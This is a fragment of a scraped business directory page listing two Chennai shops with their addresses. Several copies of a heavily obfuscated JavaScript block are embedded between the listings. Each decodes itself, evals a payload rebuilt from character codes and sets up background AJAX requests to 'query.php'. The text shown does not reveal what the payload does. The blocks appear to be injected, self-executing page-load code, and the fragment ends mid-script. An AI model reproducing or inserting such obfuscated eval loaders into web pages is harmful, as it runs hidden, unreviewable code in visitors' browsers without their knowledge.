jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Shree Vinayaga Agencies</span>
                      </div>8 26Th Street 5Th Avenue Ashoknagar Chennai-600083
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Murugan Store Garland House</span>
                      </div>38/1 Ayya Mudali Street Chintadipet Chennai-600002
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key 